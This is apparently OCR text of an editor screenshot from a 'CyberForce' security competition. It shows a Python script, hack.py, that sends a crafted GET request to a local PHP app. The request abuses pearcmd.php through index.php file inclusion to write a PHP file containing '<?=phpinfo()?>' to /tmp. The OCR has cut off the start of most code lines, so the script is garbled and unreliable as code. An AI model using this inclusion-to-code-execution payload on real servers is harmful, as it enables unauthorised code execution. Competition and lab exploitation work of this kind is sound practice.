 File Edit Selection Find View Goto Tools Project Preferences Help
Dockerfile × pearcmd.php × hack.py × index.php × phpinfo.php ×
1 n/env python3
2
3 tp.client
4
5 tp.client.HTTPConnection("localhost", 8000)
6
7 index.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php"
8
9 est("GET", path)
10
11 = conn.getresponse()
12 sponse.read()
13
14 e()
15
16 ponse.status, response.reason)
17 a.decode())
CYBERFORCE
COMPETITION
Line 7, Column 99
Python